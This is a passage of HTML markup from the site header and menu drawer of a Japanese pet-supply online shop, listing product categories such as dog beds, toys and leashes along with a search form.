      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        カテゴリ別に見る
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-カテゴリ別に見る" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            カテゴリ別に見る
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    すべてを見る
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      犬用ベッド
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-犬用ベッド" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        犬用ベッド
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/fluffy-dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ふわふわ犬用ベッド
                                              </a>
                                            </li><li>
                                              <a href="/collections/pillow-dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                枕付き犬用ベッド
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-blankets-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用毛布とマット
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      キャリア＆旅行用品
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-キャリア-旅行用品" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        キャリア＆旅行用品
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/carriers-travel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                キャリア
                                              </a>
                                            </li><li>
                                              <a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                車用アクセサリー
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      ソファカバー
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ソファカバー" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        ソファカバー
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/couch-covers-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/chenille-couch-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                シェニールソファカバー
                                              </a>
                                            </li><li>
                                              <a href="/collections/non-slip-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                 滑り止め付きソファカバー
                                              </a>
                                            </li><li>
                                              <a href="/collections/plush-couch-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ふわふわソファカバー
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      衣類
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-衣類" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        衣類
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用服
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-cold-weather-coat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用防寒コート
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      おもちゃ
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-おもちゃ" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        おもちゃ
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/chew-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                噛むおもちゃ
                                              </a>
                                            </li><li>
                                              <a href="/collections/plush-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ぬいぐるみのおもちゃ
                                              </a>
                                            </li><li>
                                              <a href="/collections/interactive-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                インタラクティブおもちゃ
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      給餌＆水分補給
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-給餌-水分補給" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        給餌＆水分補給
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bowls-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/bowls-bottles-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ボウルとボトル
                                              </a>
                                            </li><li>
                                              <a href="/collections/feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                フィーダー
                                              </a>
                                            </li><li>
                                              <a href="/collections/water-dispensers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                給水器
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      グルーミング＆掃除用品
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-グルーミング-掃除用品" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        グルーミング＆掃除用品
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/grooming-cleaning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                グルーミング
                                              </a>
                                            </li><li>
                                              <a href="/collections/cleaning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                掃除用品
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      リード＆ハーネス
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-リード-ハーネス" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        リード＆ハーネス
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/leashes-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ハーネス
                                              </a>
                                            </li><li>
                                              <a href="/collections/leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                リード
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    猫
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/our-mission" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      使命
                    </a></li><li><a href="/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      配達状況
                    </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      商品発送と取り扱いについて
                    </a></li><li><a href="/pages/refunds-returns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      返金と返品について
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      お問い合わせ
                    </a></li><li><a href="/pages/referral-programme" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      紹介プログラム
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

ログイン</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="検索">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="検索">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="読み込み中…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="検索"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">検索</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="検索ワードをクリアする">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="検索">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="閉じる">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.22134178552562%"
            
          ><img src="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=500" alt="Wholesome Pets Japan" srcset="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=50 50w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=100 100w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=150 150w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=200 200w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=250 250w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=300 300w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=400 400w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=500 500w" width="300" height="51.66402535657686" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>カテゴリ別に見る</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  すべてを見る
                                </a></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>犬用ベッド</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
